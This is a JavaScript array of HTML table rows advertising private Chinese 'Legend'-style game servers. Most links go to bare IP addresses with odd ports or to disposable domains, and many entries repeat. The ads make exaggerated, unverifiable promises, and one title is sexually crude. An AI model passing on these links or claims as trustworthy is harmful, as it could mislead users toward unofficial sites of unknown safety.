adlistData[1648] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>１·７６红魔攻速</a></td><td>小极品+15</td><td class='r'>12月20日/☆通宵推荐☆</td><td>攻速爆率全开</td><td>●三职业●小怪爆终极●双极品●真实攻速●<font color='blue'>-推荐</font></td><td>三职业无捐献</td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1649] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.b0008uz0.top:3038/' rel='nofollow' target='_blank'>寂照昆仑吞天熊猫</a></td><td>清风小镇凡人修仙</td><td class='r'>12月20日/☆通宵推荐☆</td><td>逍遥嘟嘟沧海花</td><td>霹雳专属拘灵遣将风眠星野命运劫<font color='blue'>-推荐</font></td><td>斩鬼小子</td><td><a href='http://www.b0008uz0.top:3038/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1650] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://djw.bbct.site:42673/' rel='nofollow' target='_blank'>７６合击、76合击/</a></td><td>７６极品合击</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█1.76复古合击█</td><td>1.76合击76极品合击小极品合击大极品合击<font color='blue'>-推荐</font></td><td>群985276628</td><td><a href='https://djw.bbct.site:42673/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1651] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.6666f.cc/' rel='nofollow' target='_blank'>久久公益沉默专属</a></td><td>真▲十倍充值</td><td class='r'>12月20日/☆通宵推荐☆</td><td>★经典耐玩★</td><td>天灾兔兔公益古风嘟嘟神话沧澜沧海西游记西域红枫九洲鬼斧九九公益<font color='blue'>-推荐</font></td><td>猪猪沉默</td><td><a href='http://www.6666f.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1652] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.180fghj.com' rel='nofollow' target='_blank'>█８０复古合击█</a></td><td>█３０元全满█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█<font color='blue'>-推荐</font></td><td>免费自动挂机</td><td><a href='https://www.180fghj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1653] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.159.158:38688/' rel='nofollow' target='_blank'>【　金马沉默　】</a></td><td>【　新版首区　】</td><td class='r'>12月20日/☆通宵推荐☆</td><td>零充毕业Ｘ新玩法</td><td>无沙捐→无赞助→无顶榜→三天合区<font color='blue'>-推荐</font></td><td>纯金币三职业</td><td><a href='http://43.240.159.158:38688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1654] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>极品╋３好服难找</td><td class='r'>12月20日/☆通宵推荐☆</td><td>白天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>白搬砖激情</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1655] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.40.15.15:1002/' rel='nofollow' target='_blank'>██复古杀神恶魔</a></td><td>████首战█████</td><td class='r'>12月20日/☆通宵推荐☆</td><td>███微变███</td><td>██████████复古沉默迷失单职业神器天下大乱███████████<font color='blue'>-推荐</font></td><td>无限刀█████</td><td><a href='http://103.40.15.15:1002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1656] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.246:25256' rel='nofollow' target='_blank'>新星王１０元合击▇▇▇▇▇███</a></td><td>▇▇▇▇▇▇▇▇▇十元合击星王＋３</td><td class='r'>12月20日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇低消费大激情██高爆合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.158.246:25256'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1657] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:54124' rel='nofollow' target='_blank'>１●８０至尊合击</a></td><td>星王＋４▇首战区刚开１秒</td><td class='r'>12月20日/☆通宵推荐☆</td><td>★７６８５★</td><td>自动捡取◆自动回収◆自动挂机◆全部免费<font color='blue'>-推荐</font></td><td>【散人通关】</td><td><a href='http://103.45.131.91:54124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1658] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.128:12344/xslhj' rel='nofollow' target='_blank'>新1.80神龙合击▇▇▇▇▇</a></td><td>全新版本星王＋３▇▇▇▇</td><td class='r'>12月20日/☆通宵推荐☆</td><td>挂机毕业▇▇▇▇▇</td><td>▇▇十元顶赞▇▇一切靠打▇▇送挂捡收▇▇▇▇<font color='blue'>-推荐</font></td><td>可以白瞟▇▇▇▇▇</td><td><a href='https://61.164.174.128:12344/xslhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1659] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.248.140.180:606' rel='nofollow' target='_blank'>█快乐龙渊最新升级█</a></td><td>█赤血龙渊升级改版█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>沙捐狂暴免费打</td><td>０充玩通关▇０充全图▇免费挂机▇剧情探索▇高爆一切爆率全开爆爆<font color='blue'>-推荐</font></td><td>█▆超级好玩▆█</td><td><a href='http://43.248.140.180:606'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1660] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.211:6868' rel='nofollow' target='_blank'>十元攻速星王合击</a></td><td>首站█攻速免费</td><td class='r'>12月20日/☆通宵推荐☆</td><td>７６８０８５９５</td><td>█十元顶赞█十元满回馈█低消费█大激情█一秒十刀█爽翻天█装备好打█<font color='blue'>-推荐</font></td><td>带毒切割√无限刀</td><td><a href='http://43.240.74.211:6868'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1661] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://6ssa.6ssa.top:37411/?9gm' rel='nofollow' target='_blank'>██小母狗·跪地求艹██</a></td><td>上线送４００真冲值</td><td class='r'>12月20日/☆通宵推荐☆</td><td>充１０送１０００</td><td>７６８０复古忘忧冰雪财神火龙暗黑神器迷失超变微变沉默专属<font color='blue'>-推荐</font></td><td>群628277038</td><td><a href='http://6ssa.6ssa.top:37411/?9gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1662] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月20日/☆通宵推荐☆</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='blue'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1663] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月20日/☆通宵推荐☆</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1664] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://123.11527.cn:2527/haob.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'>12月20日/☆通宵推荐☆</td><td>中变透视冰雪暗黑</td><td>全屏９９Ｘ９９吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='blue'>-推荐</font></td><td>公益火龙沉默微变</td><td><a href='http://123.11527.cn:2527/haob.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1665] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1220gm' rel='nofollow' target='_blank'>▊▊▊雷霆迷失▊无限刀▊▊▊</a></td><td>▊▊▊▊▊首战一区▊▊▊▊▊</td><td class='r'>12月20日/☆通宵推荐☆</td><td>火龙█沉默█神器</td><td>▊▊▊▊▊▊▊▊▊▊▊▊▊▊三天合区█免费挂机█免费吸怪▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊<font color='blue'>-推荐</font></td><td>冰雪专属酒鬼</td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1220gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1666] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.zj80.top:345' rel='nofollow' target='_blank'>█８０山海合击</a></td><td>星王+2▂▃▅▇</td><td class='r'>12月20日/☆通宵推荐☆</td><td>高爆星王+2</td><td>█公益合击█装备全靠打█耐玩散人好混█<font color='blue'>-推荐</font></td><td>█全网独家首区█</td><td><a href='http://www.zj80.top:345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1667] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww7(我被替换成了点)jskff.cn:9873/' rel='nofollow' target='_blank'>＜　沉默　＞</a></td><td>＜　首战首区　＞</td><td class='r'>12月20日/☆通宵推荐☆</td><td>复古专属沉默</td><td>专属沉默█装备保值█挂机█散人天下<font color='blue'>-推荐</font></td><td>一区</td><td><a href='http://ww7(我被替换成了点)jskff.cn:9873/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1668] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://kk.ktpa88.top:9488' rel='nofollow' target='_blank'>█▲吸血倍攻〓超变〓▲█</a></td><td>█▲〓无限刀超变变〓▲█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>超变神器√无限刀</td><td>★自动吸怪★自动捡取★自动茴收★自动挂机-<font color='blue'>-推荐</font></td><td>吸血大超变●</td><td><a href='http://kk.ktpa88.top:9488'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1669] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.228.71.80:6677/' rel='nofollow' target='_blank'>神之领域·狂暴</a></td><td>专属沉默</td><td class='r'>12月20日/☆通宵推荐☆</td><td>100%首区</td><td>专属.单职业.迷失.沉默.神器.未央<font color='blue'>-推荐</font></td><td>上线送透视</td><td><a href='http://43.228.71.80:6677/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1670] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月21日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1671] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.240.158.190:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月21日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://43.240.158.190:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1672] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月21日/★全天套黄★</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='red'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1673] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月21日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1674] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月21日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1675] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月21日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1676] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月21日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1677] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月21日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1678] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月21日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1679] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月21日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1680] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月21日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1681] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月21日/★全天套黄★</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1682] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月21日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1683] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月21日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1684] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月21日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1685] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月21日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1686] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月21日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1687] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月21日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1688] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６天真赤月★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月21日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1689] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1690] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月21日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1691] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月21日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1692] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.gzzzzp.com:44498/' rel='nofollow' target='_blank'>千年公益◆微变</a></td><td>纯元宝◆真①区</td><td class='r'>12月21日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='https://www.gzzzzp.com:44498/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1693] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月21日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1694] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月21日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1695] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://110.42.56.176:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月21日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://110.42.56.176:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1696] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.4u1g5s.icu:33754/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月21日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.4u1g5s.icu:33754/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1697] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月21日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1698] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月21日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1699] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月21日/★全天套黄★</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌●单职业冰雪公益大极品<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1700] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1701] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888' rel='nofollow' target='_blank'>弑仙微变◆单职业</a></td><td>独创◆首战①区</td><td class='r'>12月21日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖8888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1702] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月21日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1703] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月21日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1704] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月21日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1705] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月21日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1706] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1707] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://xjxb-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１★９５神龙合击██████▇▇</a></td><td>█████▇▇１９５合击▇▇██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██８０８５合击</td><td>█▇█▇█▇█▇█▇█▇█▇█▇█新玩法█▇█▇█▇█▇█▇█▇█▇█▇█<font color='red'>-推荐</font></td><td>████▇▇1.95合击</td><td><a href='https://xjxb-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
